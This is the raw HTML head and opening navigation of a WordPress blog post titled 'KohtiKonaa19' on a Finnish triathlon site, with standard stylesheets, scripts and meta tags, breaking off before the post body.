

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aquaplus.fi/blog/2018/09/02/kohtikonaa19/
body_size: 13386
content:
<!DOCTYPE html>
<html lang="fi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#" class="no-js">
<head>
<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.aquaplus.fi/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://www.aquaplus.fi/wp-content/themes/ambition-pro/js/html5.min.js"></script>
		<![endif]-->
		<title>KohtiKonaa19 | Aqua Plus</title>
<meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KohtiKonaa19" />
	<meta property="og:url" content="https://www.aquaplus.fi/blog/2018/09/02/kohtikonaa19/" />
	<meta property="og:image" content="https://www.aquaplus.fi/wp-content/uploads/2018/09/felt-syksy.jpg" />
	<meta property="article:published_time" content="2018-09-02" />
	<meta property="article:modified_time" content="2018-09-02" />
	<meta property="article:author" content="https://www.aquaplus.fi/blog/author/aquaplus/" />
	<meta property="article:section" content="Blogi" />
	<meta property="article:tag" content="triathlon" />
	<meta property="og:site_name" content="Aqua Plus" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aqua Plus &raquo; syöte" href="https://www.aquaplus.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aqua Plus &raquo; kommenttien syöte" href="https://www.aquaplus.fi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aqua Plus &raquo; KohtiKonaa19 kommenttien syöte" href="https://www.aquaplus.fi/blog/2018/09/02/kohtikonaa19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aquaplus.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aquaplus.fi%2Fblog%2F2018%2F09%2F02%2Fkohtikonaa19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aquaplus.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aquaplus.fi%2Fblog%2F2018%2F09%2F02%2Fkohtikonaa19%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='otw_grid_manager-css' href='https://www.aquaplus.fi/wp-content/plugins/otw-sidebar-widget-manager/include/otw_components/otw_grid_manager/css/otw-grid.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_shortocde-css' href='https://www.aquaplus.fi/wp-content/plugins/otw-sidebar-widget-manager/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_sbm.css-css' href='https://www.aquaplus.fi/wp-content/plugins/otw-sidebar-widget-manager/css/otw_sbm.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.aquaplus.fi/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ambition_style-css' href='https://www.aquaplus.fi/wp-content/themes/ambition-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambition-responsive-css' href='https://www.aquaplus.fi/wp-content/themes/ambition-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambition_google_font-css' href='//fonts.googleapis.com/css?family=Oswald%7CLato%3A700%2C700italic%2C400%2C300%2C300italic%2C400italic%2C600%2C600italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aquaplus.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aquaplus.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aquaplus.fi/wp-content/plugins/otw-sidebar-widget-manager/js/jquery.sticky.js?ver=6.9" id="otw_jquery_sticky.js-js"></script>
<script type="text/javascript" src="https://www.aquaplus.fi/wp-content/plugins/otw-sidebar-widget-manager/js/otw_sticky_sidebars.js?ver=6.9" id="otw_sticky_sbm.js-js"></script>
<link rel="https://api.w.org/" href="https://www.aquaplus.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aquaplus.fi/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aquaplus.fi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.aquaplus.fi/blog/2018/09/02/kohtikonaa19/" />
<link rel='shortlink' href='https://www.aquaplus.fi/?p=1287' />
<!-- Aqua Plus Custom CSS Styles -->
<style type="text/css" media="screen">
div.otw-twelve {border-top: 1px solid #cccccc; padding-top: 20px;}

#content{padding-top: 20px;}

@media only screen and (max-width: 802px) { 
.featured-slider .featured-image {
    background-size: inherit;
    background-repeat: no-repeat;
}
}

div#category-posts-3 ul, li.cat-post-item {margin-left: 0px;}

/* NOT-MOBILE SCREENS*/

@media only screen and (min-width: 768px) { 

hgroup-wrap {
		text-align: center;
                max-width: 1170px;
                margin: 0 auto;
	}
	#site-logo, 
h2#site-title a img, h2#site-title {
		float: none;
		margin: 0 auto;
		padding: 15px 0px 10px 0px;
	}
	#site-title {
		float: none;
		margin-right: 0;    text-align: center;
	}
	.hgroup-right {
		float: none;
		min-width: inherit;
		padding-right: 0;
	}
	.main-navigation {
		float: none;
	}
	.main-navigation li {
		display: inline-block;
		float: none;
	}
	.main-navigation ul li ul li {
		display: block;
		text-align: left;
	}

/*section#site-logo {margin-left: 40%; }
section.hgroup-right {width: 100%; text-align: center; }*/

/*#nav.site-navigation, .main-navigation {width: 98%;
margin: 0 auto;text-align: center; padding-bottom: 10px; float: none;}

nav#site-navigation ul {text-align: center;}

nav#site-navigation ul li {margin-right: 0px; margin-left: 0px; text-align: center;}*/

nav#site-navigation ul li a{
text-align: center; width: 150px;
margin-right: 10px;
background: url(https://www.aquaplus.fi/wp-content/uploads/2016/01/top-navi-bg.png) center no-repeat;  color: #ffffff; line-height: 20px;  }

nav#site-navigation ul li a:hover {
background: url(https://www.aquaplus.fi/wp-content/uploads/2016/01/top-navi-bg-sel.png) no-repeat;
 }

nav#site-navigation ul li ul li a {
background: none; color: #333333; width: auto; text-align: left;}

nav#site-navigation ul li ul li a:hover {
background: none; color: #cccccc;}

}

.widgettitle {color: #97dd00; text-transform: uppercase;}

.widget-wrap {border-top: 4px solid #97dd00;}

#fb-root {
  display: none;
}

/* To fill the container and nothing else */
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
  width: 100% !important;
}

div#main H4 {color: #007baf;
font-size: 17px;}
div#main h5 {color: #f99100; font-size: 17px;}

div.featured-image .container {background: url(https://www.aquaplus.fi/wp-content/uploads/2016/03/content.png) repeat; padding: 10px 0px 15px 0px;}

div#responsivefacebook-2 h3, div#category-posts-3 h3 {color:#97dd00;}

</style>
		<style type="text/css">
					.featured-text {
				display: none;
			}
					</style>
		
<style type="text/css">

 /* All Headings/Titles */
h1, h2, h3, h4, h5, h6 {
    font-family: 'Oswald', sans-serif;
}

/* links */
::selection {
	background-color: #97dd00;
	color: #fff;
}
::-moz-selection {
	background-color: #97dd00;
color: #fff;
	}
a,
#site-title a:hover,
#site-title a:focus,
#site-title a:active,
.info-bar ul li a:hover,
.info-bar .info ul li:before,
#main ul a:hover,
#main ol a:hover,
#main .gal-filter li.active a,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta .cat-links a:hover,
.custom-gallery-title a:hover,
.widget ul li a:hover,
.widget-title a:hover,
.widget_tag_cloud a:hover,
.widget_service .service-title a:hover,
#colophon .widget ul li a:hover,
.site-info .copyright a:hover,
.woocommerce-page #main ul a,
.woocommerce-page #main ol a,
.woocommerce-page #main ul a:hover,
.woocommerce-page #main ol a:hover,
.woocommerce-page .star-rating,
.woocommerce-page .star-rating:before {
	color: #97dd00;
}
/* Navigation */
.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
	color: #e5e5e5;
}
/* Buttons and Custom Tag Cloud Widget */
.search-toggle:hover,
.hgroup-right .active,
.featured-text .active:hover {
	color: #f99100;
}
input[type="reset"],
input[type="button"],
input[type="submit"],
.widget_custom-tagcloud a:hover,
.back-to-top a:hover,
#bbpress-forums button,
#wp_page_numbers ul li a:hover,
#wp_page_numbers ul li.active_page a,
.wp-pagenavi .current,
.wp-pagenavi a:hover,
ul.default-wp-page li a:hover,
.pagination a:hover span,
.pagination span,
.call-to-action:hover,
.featured-text .active,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page span.onsale,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #f99100;
}
blockquote,
.widget_custom-tagcloud a:hover,
#wp_page_numbers ul li a:hover,
#wp_page_numbers ul li.active_page a,
.wp-pagenavi .current,
.wp-pagenavi a:hover,
ul.default-wp-page li a:hover,
.pagination a:hover span,
.pagination span,
.call-to-action:hover,
.widget_promotional_bar .call-to-action:hover, 
.featured-text .active {
	border-color: #f99100;
}
/* Promotional Bar/ Page Title */
.promotional_bar_content,
.page-title-wrap {
	background-color: #efefef;
}


/* Footer Widget Section */
	#colophon .widget-wrap {
		background-color: #dbdbdb;
}
/* Bottom Contact Info Bar */
	#colophon .info-bar {
		background-color: #f4f4f4;
}
/* Site Info */
	.site-info {
		background-color: #007baf;
}

/* Content */
	body,
	input,
	textarea,
	#site-description,
	#main ul a,
	#main ol a,
	#wp_page_numbers ul li.page_info,
	#wp_page_numbers ul li a,
	.wp-pagenavi .pages,
	.wp-pagenavi a,
	ul.default-wp-page li a,
	.pagination,
	.pagination a span,
	.entry-meta,
	.entry-meta a {
		color: #1c1c1c;
		}
	#wp_page_numbers ul li a,
	.wp-pagenavi a,
	ul.default-wp-page li a,
	.pagination a span {
		border-color: #1c1c1c;
	}
/* Site Title */
	#site-title a,
	.menu-toggle {
		color: #97dd00;
	}
/* Page Title and Breadcrumb */
	.page-title,
	.breadcrumb,
	.breadcrumb a,
	.breadcrumb a:hover {
		color: #97dd00;
	}
/* All Headings/ Titles */
	#main .widget_service .service-title a,
	#main .widget-title,
	#main .widget-title a,
	.entry-title,
	.entry-title a,
	.entry-meta .cat-links,
	.entry-meta .cat-links a,
	.tag-links,
	.tag-links:before,
	.tag-links a,
	th {
		color: #97dd00;
	}
/* Sidebar Widget Titles */
	.widget-title,
	.widget-title a {
		color: #97dd00;
	}
/* Footer Widget Titles */
	#colophon .widget-title {
		color: #1e73be;
	}
/* Footer Content */
	#colophon .widget-wrap,
	#colophon .widget ul li a {
		color: #050505;
	}
/* Site Info */
	.site-info {
		color: #d1d1d1;
	}
/* Site Info Links */
	.site-info .copyright a {
		color: #f7f7f7;
	}


</style>
<link rel="icon" href="https://www.aquaplus.fi/wp-content/uploads/2022/12/cropped-Alogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aquaplus.fi/wp-content/uploads/2022/12/cropped-Alogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aquaplus.fi/wp-content/uploads/2022/12/cropped-Alogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aquaplus.fi/wp-content/uploads/2022/12/cropped-Alogo-270x270.png" />
		</head>
		<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1287 single-format-standard wp-theme-ambition-pro full-width-layout narrow-layout">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fi_FI/sdk.js#xfbml=1&version=v2.12&appId=281775331983791&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
								<div class="hgroup-wrap">
		<div class="container clearfix">
					<section id="site-logo" class="clearfix">
							<h2 id="site-title">
					<a href="https://www.aquaplus.fi/" title="Aqua Plus" rel="home"> <img src="https://www.aquaplus.fi/wp-content/uploads/2018/02/logo_2018.jpg" alt="Aqua Plus"></a>
				</h2>
							</section><!-- #site-logo -->
						<button class="menu-toggle">Responsive Menu</button>
						<section class="hgroup-right">
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
					<ul class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-11"><a href="https://www.aquaplus.fi/">Etusivu</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.aquaplus.fi/triathlon/">TRIATHLON</a></li>
